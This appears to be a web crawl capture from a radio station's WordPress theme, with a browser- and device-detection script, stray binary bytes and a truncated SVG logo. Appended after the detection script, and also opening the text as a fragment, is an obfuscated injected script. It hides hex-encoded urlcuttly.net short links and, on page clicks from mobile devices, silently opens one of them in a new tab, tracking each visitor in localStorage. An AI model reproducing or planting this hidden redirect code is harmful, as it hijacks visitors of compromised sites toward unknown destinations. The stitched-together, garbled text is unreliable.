_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/supportedBrowser/browserInfo.js
body_size: 18537
content:
// list of current browsers
// http://fresh-browsers.com/
;(function (window, document, undefined) {
    "use strict";

    var
        getBrowser = function () {
            
            // initial values for checks
            var
                nAgt = navigator.userAgent,                         // store user agent [Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0]
                browser = navigator.appName,                        // browser string [Netscape]
                version = '' + parseFloat(navigator.appVersion),    // version string (5) [5.0 (Windows)]
                majorVersion = parseInt(navigator.appVersion, 10)   // version number (5) [5.0 (Windows)]
            ;
          
            var nameOffset, // used to detect other browsers name
                verOffset,  // used to trim out version
                ix          // used to trim string
            ;

            // Opera
            if ((verOffset = nAgt.indexOf('Opera')) !== -1) {
                browser = 'Opera';
                version = nAgt.substring(verOffset + 6);
                if ((verOffset = nAgt.indexOf('Version')) !== -1) {
                    version = nAgt.substring(verOffset + 8);
                }
          

                // MSIE
            } else if ((verOffset = nAgt.indexOf('MSIE')) !== -1) {
                browser = 'Microsoft Internet Explorer';
                version = nAgt.substring(verOffset + 5);


                //IE 11 no longer identifies itself as MS IE, so trap it
                //http://stackoverflow.com/questions/17907445/how-to-detect-ie11
            }  else if ((browser === 'Netscape') && (nAgt.indexOf('Trident/') !== -1)) {
                browser = 'Microsoft Internet Explorer';
                version = nAgt.substring(verOffset + 5);
                if ((verOffset = nAgt.indexOf('rv:')) !== -1) {
                    version = nAgt.substring(verOffset + 3);
                }
         

                // Chrome
            } else if ((verOffset = nAgt.indexOf('Chrome')) !== -1) {
                browser = 'Chrome';
                version = nAgt.substring(verOffset + 7);


                // Chrome on iPad identifies itself as Safari. However it does mention CriOS.
            } else if ((verOffset = nAgt.indexOf('CriOS')) !== -1) {
                browser = 'Chrome';
                version = nAgt.substring(verOffset + 6);
                

                // Safari
            } else if ((verOffset = nAgt.indexOf('Safari')) !== -1) {
                browser = 'Safari';
                version = nAgt.substring(verOffset + 7);
                if ((verOffset = nAgt.indexOf('Version')) !== -1) {
                    version = nAgt.substring(verOffset + 8);
                }


            // Firefox
            } else if ((verOffset = nAgt.indexOf('Firefox')) !== -1) {
                browser = 'Firefox';
                version = nAgt.substring(verOffset + 8);


            // Other browsers
            } else if ((nameOffset = nAgt.lastIndexOf(' ') + 1) < (verOffset = nAgt.lastIndexOf('/'))) {
                browser = nAgt.substring(nameOffset, verOffset);
                version = nAgt.substring(verOffset + 1);
                if (browser.toLowerCase() === browser.toUpperCase()) {
                    browser = navigator.appName;
                }
            }


            // trim the version string
            if ((ix = version.indexOf(';')) !== -1) version = version.substring(0, ix);
            if ((ix = version.indexOf(' ')) !== -1) version = version.substring(0, ix);
            if ((ix = version.indexOf(')')) !== -1) version = version.substring(0, ix);


            // why is this here?
            majorVersion = parseInt('' + version, 10);
            if (isNaN(majorVersion)) {
                version = '' + parseFloat(navigator.appVersion);
                majorVersion = parseInt(navigator.appVersion, 10);
            }

            return {
                name:browser,
                version:majorVersion,
                versionString: version
            };
        },
        getDevice = function () {
            var
                i,
                nVer = navigator.appVersion,
                nAgt = navigator.userAgent,
                tabletStrings = [
                     { s: 'iPad', r: /iPad/ },
                     { s: 'Samsung Galaxy', r: /SCH-I800/ },
                     { s: 'Motorola', r: /xoom/ },
                     { s: 'Kindle', r: /kindle/ }
                ],
                phoneStrings = [
                     { s: 'iPhone', r: /iPhone/ },
                     { s: 'iPod', r: /iPod/ },
                     { s: 'blackberry', r: /blackberry/ },
                     { s: 'android 0.5', r: /android 0.5/ },
                     { s: 'htc', r: /htc/ },
                     { s: 'lg', r: /lg/ },
                     { s: 'midp', r: /midp/ },
                     { s: 'mmp', r: /mmp/ },
                     { s: 'mobile', r: /mobile/ },
                     { s: 'nokia', r: /nokia/ },
                     { s: 'opera mini', r: /opera mini/ },
                     { s: 'palm', r: /palm|PalmSource/ },
                     { s: 'pocket', r: /pocket/ },
                     { s: 'psp', r: /psp|Playstation Portable/ },
                     { s: 'sgh', r: /sgh/ },
                     { s: 'smartphone', r: /smartphone/ },
                     { s: 'symbian', r: /symbian/ },
                     { s: 'treo mini', r: /treo mini/ },
                     { s: 'SonyEricsson', r: /SonyEricsson/ },
                     { s: 'Samsung', r: /Samsung/ },
                     { s: 'MobileExplorer', r: /MobileExplorer/ },
                     { s: 'Benq', r: /Benq/ },
                     { s: 'Windows Phone', r: /Windows Phone/ },
                     { s: 'Windows Mobile', r: /Windows Mobile/ },
                     { s: 'IEMobile', r: /IEMobile/ },
                     { s: 'Windows CE', r: /Windows CE/ },
                     { s: 'Nintendo Wii', r: /Nintendo Wii/ }
                ]
            ;


            var is_tablet= false,
                is_phone = false,
                device = "";

            for (i in tabletStrings) {
                if (tabletStrings[i].r.test(nAgt)) {
                    device = tabletStrings[i].s;
                    is_tablet = true;
                    break;
                }
            }
            if (device === "") {
                for (i in phoneStrings) {
                    if (phoneStrings[i].r.test(nAgt)) {
                        device = phoneStrings[i].s;
                        is_phone = true;
                        break;
                    }
                }
            }


            // if they are on tablet or phone
            var is_mobile = is_tablet || is_phone;
            if (!is_mobile) {
                is_mobile = /Mobile|mini|Fennec|Android/.test(nVer);
            }

            return {
                screen: {
                    width: screen.width,
                    height: screen.height
                },
                device: device,
                isTable: is_tablet,
                isMobile: is_mobile,
                isPhone: is_phone
            };
        },
        getOS = function () {
            var nVer = navigator.appVersion;
            var nAgt = navigator.userAgent;
            var osVersion = "unknown";
            var os = "unknown";
            // system
        
            var clientStrings = [
                { s: 'Windows 3.11', r: /Win16/ },
                { s: 'Windows 95', r: /(Windows 95|Win95|Windows_95)/ },
                { s: 'Windows ME', r: /(Win 9x 4.90|Windows ME)/ },
                { s: 'Windows 98', r: /(Windows 98|Win98)/ },
                { s: 'Windows CE', r: /Windows CE/ },
                { s: 'Windows 2000', r: /(Windows NT 5.0|Windows 2000)/ },
                { s: 'Windows XP', r: /(Windows NT 5.1|Windows XP)/ },
                { s: 'Windows Server 2003', r: /Windows NT 5.2/ },
                { s: 'Windows Vista', r: /Windows NT 6.0/ },
                { s: 'Windows 7', r: /(Windows 7|Windows NT 6.1)/ },
                { s: 'Windows 8.1', r: /(Windows 8.1|Windows NT 6.3)/ },
                { s: 'Windows 8', r: /(Windows 8|Windows NT 6.2)/ },
                { s: 'Windows NT 4.0', r: /(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/ },
                { s: 'Windows ME', r: /Windows ME/ },
                { s: 'Android', r: /Android/ },
                { s: 'Open BSD', r: /OpenBSD/ },
                { s: 'Sun OS', r: /SunOS/ },
                { s: 'Linux', r: /(Linux|X11)/ },
                { s: 'iOS', r: /(iPhone|iPad|iPod)/ },
                { s: 'Mac OS X', r: /Mac OS X/ },
                { s: 'Mac OS', r: /(MacPPC|MacIntel|Mac_PowerPC|Macintosh)/ },
                { s: 'QNX', r: /QNX/ },
                { s: 'UNIX', r: /UNIX/ },
                { s: 'BeOS', r: /BeOS/ },
                { s: 'OS/2', r: /OS\/2/ },
                { s: 'Search Bot', r: /(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/ }
            ];
            for (var id in clientStrings) {
                var cs = clientStrings[id];
                if (cs.r.test(nAgt)) {
                    os = cs.s;
                    break;
                }
            }

            

            if (/Windows/.test(os)) {
                osVersion = /Windows (.*)/.exec(os)[1];
                os = 'Windows';
            }

            switch (os) {
                case 'Mac OS X':
                    osVersion = /Mac OS X (10[\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'Android':
                    osVersion = /Android ([\.\_\d]+)/.exec(nAgt)[1];
                    break;

                case 'iOS':
                    osVersion = /OS (\d+)_(\d+)_?(\d+)?/.exec(nVer);
                    osVersion = osVersion[1] + '.' + osVersion[2] + '.' + (osVersion[3] | 0);
                    break;

            }

            return {
                name: os,
                versionString: osVersion
            };
        },
            getBrowserFeatures = function () {
                
                // cookie support
                var cookieEnabled = false;
                try {
                    // Create cookie
                    document.cookie = 'cookietest=1';
                    var ret = document.cookie.indexOf('cookietest=') != -1;
                    // Delete cookie
                    document.cookie = 'cookietest=1; expires=Thu, 01-Jan-1970 00:00:01 GMT';
                    cookieEnabled = ret;
                }
                catch (e) {
                }

                return {
                    window: {
                        width: window.innerWidth,
                        height : window.innerHeight
                    },
                    allowsCookies:cookieEnabled
                }
            }
        ;


  window.browserInfo = {
        userAgent: navigator.userAgent,
        browser: getBrowser(),
        browserFeatures: getBrowserFeatures(),
        device: getDevice(),
        os: getOS()
    };
})(window, document);
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: image/svg+xml
request_url: https://fdrradio.com/wp-content/uploads/2021/03/FDR-radio-logo-solid.svg
body_size: 4125
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="261.463px" height="50.516px" viewBox="0 0 261.463 50.516" enable-background="new 0 0 261.463 50.516"
	 xml:space="preserve">
<path fill="#A20E0A" d="M18.515,4.162V23.75h1.109c5.385,0,8.343-2.738,8.875-8.216h2.565V34.67h-2.253
	c-0.162-2.356-0.907-4.391-2.236-6.102c-1.329-1.71-3.646-2.565-6.951-2.565h-1.109v20.143h6.656v2.253H1.25v-2.253h5.894V4.162
	H1.25V1.909h38.967l0.381,14.179h-2.427C36.553,8.138,32.439,4.162,25.83,4.162H18.515z"/>
<path fill="#A20E0A" d="M65.876,1.25v45.104h3.813v2.045h-4.345c-1.414,0-2.734,0.035-3.962,0.104l-3.962,0.312h-0.974V44.62h-0.139
	c-1.479,3.097-3.779,4.646-6.899,4.646c-3.028,0-5.68-1.463-7.957-4.391c-2.276-2.928-3.415-6.543-3.415-10.847
	c0-4.142,1.155-7.578,3.467-10.308c2.311-2.73,4.992-4.097,8.043-4.097c2.588,0,4.888,1.18,6.899,3.536V4.023h-5.616V1.909h4.958
	c1.132,0,3.027-0.109,5.686-0.33C64.131,1.36,65.599,1.25,65.876,1.25z M56.447,37.604V30.14c0-2.894-0.537-5.039-1.612-6.439
	c-1.074-1.399-2.178-2.101-3.311-2.101c-0.878,0-1.56,0.498-2.045,1.493s-0.728,3.009-0.728,6.04v10.449
	c0,2.894,0.179,4.837,0.537,5.833s1.011,1.493,1.959,1.493c0.994,0,2.109-0.647,3.346-1.944
	C55.828,43.668,56.447,41.214,56.447,37.604z"/>
<path fill="#A20E0A" d="M83.853,20.04v7.662h0.139c0.555-2.727,1.467-4.755,2.739-6.084c1.271-1.329,2.681-1.993,4.229-1.993
	c1.502,0,2.727,0.537,3.675,1.612c0.947,1.074,1.421,2.398,1.421,3.969c0,1.341-0.358,2.421-1.075,3.242
	c-0.717,0.82-1.583,1.23-2.6,1.23s-1.889-0.382-2.618-1.145c-0.728-0.763-1.092-1.605-1.092-2.531c0-1.154,0.202-1.964,0.606-2.427
	c0.404-0.462,0.607-0.763,0.607-0.901c0-0.254-0.185-0.381-0.555-0.381c-1.156,0-2.259,1.135-3.311,3.402
	c-1.052,2.269-1.577,5.949-1.577,11.041v9.547h5.166v2.115H71.372v-2.115h3.605V22.64h-3.605v-2.149h4.611
	c2.45,0,4.252-0.075,5.408-0.225l1.248-0.227H83.853z"/>
<path fill="#A20E0A" d="M114.725,24.686v21.459h6.067v2.253H97.495v-2.253h5.894V4.162h-5.894V1.909h23.297
	c7.465,0,12.561,1.146,15.289,3.436c2.727,2.289,4.091,4.74,4.091,7.354c0,2.775-1.248,5.146-3.743,7.112
	c-2.496,1.966-6.241,3.261-11.233,3.885v0.139c3.767,0.946,6.581,2.199,8.442,3.757c1.859,1.559,3.027,3.284,3.502,5.177
	c0.473,1.893,0.728,4.15,0.762,6.773c0.035,2.623,0.254,4.247,0.658,4.871s1.15,0.937,2.236,0.937c1.202,0,2.508-0.382,3.917-1.145
	v2.635c-2.265,1.18-4.772,1.769-7.522,1.769c-3.605,0-6.496-0.901-8.667-2.704c-2.173-1.803-3.334-5.073-3.484-9.812
	c-0.15-4.737-0.769-7.822-1.854-9.256c-1.086-1.433-3.074-2.148-5.963-2.148L114.725,24.686L114.725,24.686z M114.725,4.162v18.271
	h4.403c3.051,0,5.166-0.562,6.344-1.686c1.179-1.123,1.768-3.688,1.768-7.693c0-3.845-0.555-6.286-1.664-7.328
	c-1.109-1.042-3.04-1.563-5.79-1.563H114.725z"/>
<path fill="#A20E0A" d="M163.955,32.451v-6.24c0-1.687-0.208-2.877-0.624-3.57c-0.416-0.694-1.479-1.04-3.189-1.04
	c-1.363,0-2.427,0.203-3.188,0.606c-0.763,0.404-1.144,0.814-1.144,1.23c0,0.276,0.271,0.692,0.813,1.248
	c0.543,0.555,0.815,1.248,0.815,2.08c0,1.201-0.451,2.235-1.353,3.103s-2.034,1.3-3.397,1.3c-1.248,0-2.322-0.41-3.224-1.23
	s-1.353-1.82-1.353-2.999c0-2.034,1.209-3.761,3.623-5.184c2.416-1.421,5.761-2.132,10.037-2.132c3.305,0,6.072,0.417,8.303,1.25
	s3.346,2.708,3.346,5.624v14.65c0,2.522,0.705,3.784,2.115,3.784c0.393,0,0.936-0.22,1.629-0.659l0.936,1.56
	c-1.965,2.288-4.24,3.433-6.83,3.433c-2.703,0-4.969-1.398-6.795-4.195c-3.027,2.797-6.391,4.195-10.088,4.195
	c-2.496,0-4.461-0.654-5.894-1.962c-1.433-1.31-2.149-2.937-2.149-4.882C146.345,36.238,152.214,32.915,163.955,32.451z
	 M163.955,38.81v-4.521c-3.12,0.116-5.293,0.609-6.519,1.479c-1.225,0.87-1.836,2.324-1.836,4.364c0,1.577,0.381,2.817,1.144,3.722
	s1.745,1.355,2.946,1.355c1.363,0,2.416-0.452,3.156-1.355C163.585,42.949,163.955,41.268,163.955,38.81z"/>
<path fill="#A20E0A" d="M206.01,1.25v45.104h3.813v2.045h-4.346c-1.414,0-2.733,0.035-3.961,0.104l-3.963,0.312h-0.974V44.62h-0.14
	c-1.479,3.097-3.778,4.646-6.898,4.646c-3.027,0-5.68-1.463-7.957-4.391c-2.275-2.928-3.415-6.543-3.415-10.847
	c0-4.142,1.155-7.578,3.468-10.308c2.311-2.73,4.991-4.097,8.043-4.097c2.588,0,4.887,1.18,6.898,3.536V4.023h-5.616V1.909h4.958
	c1.133,0,3.027-0.109,5.686-0.33C204.265,1.36,205.733,1.25,206.01,1.25z M196.581,37.604V30.14c0-2.894-0.537-5.039-1.611-6.439
	c-1.074-1.399-2.179-2.101-3.312-2.101c-0.878,0-1.56,0.498-2.046,1.493c-0.484,0.995-0.728,3.009-0.728,6.04v10.449
	c0,2.894,0.179,4.837,0.537,5.833s1.011,1.493,1.959,1.493c0.994,0,2.108-0.647,3.347-1.944
	C195.962,43.668,196.581,41.214,196.581,37.604z"/>
<path fill="#A20E0A" d="M225.062,19.624v26.66h2.703v2.115h-15.496v-2.115h3.328V22.64h-3.328v-2.149h4.402
	c2.288,0,4.206-0.144,5.755-0.433C223.976,19.769,224.853,19.624,225.062,19.624z M214.974,7.802c0-1.41,0.49-2.605,1.473-3.589
	c0.982-0.981,2.166-1.473,3.554-1.473c1.41,0,2.617,0.497,3.623,1.491c1.005,0.994,1.508,2.184,1.508,3.571
	c0,1.387-0.503,2.583-1.508,3.588c-1.006,1.005-2.213,1.508-3.623,1.508c-1.388,0-2.571-0.503-3.554-1.508
	C215.463,10.385,214.974,9.189,214.974,7.802z"/>
<path fill="#A20E0A" d="M244.252,49.265c-4.651,0-8.364-1.48-11.142-4.442s-4.166-6.41-4.166-10.343
	c0-3.98,1.412-7.451,4.234-10.413c2.823-2.962,6.514-4.443,11.072-4.443c4.604,0,8.323,1.464,11.158,4.392
	c2.834,2.927,4.251,6.415,4.251,10.464c0,4.025-1.406,7.497-4.218,10.413C252.634,47.808,248.901,49.265,244.252,49.265z
	 M244.252,21.392c-1.229,0-2.216,0.294-2.958,0.884c-0.742,0.589-1.195,1.49-1.357,2.704c-0.162,1.213-0.242,4.374-0.242,9.48
	c0,4.97,0.074,8.021,0.226,9.152c0.149,1.133,0.615,2.051,1.392,2.756c0.777,0.706,1.828,1.059,3.149,1.059
	c1.067,0,2-0.307,2.802-0.92c0.801-0.611,1.281-1.721,1.443-3.327c0.163-1.606,0.244-4.327,0.244-8.164
	c0-5.986-0.232-9.753-0.696-11.303C247.79,22.167,246.456,21.392,244.252,21.392z"/>
<path fill="#A20E0A" d="M233.978,5.509c0,0.312-0.09,0.562-0.271,0.758c-0.182,0.194-0.415,0.292-0.699,0.291
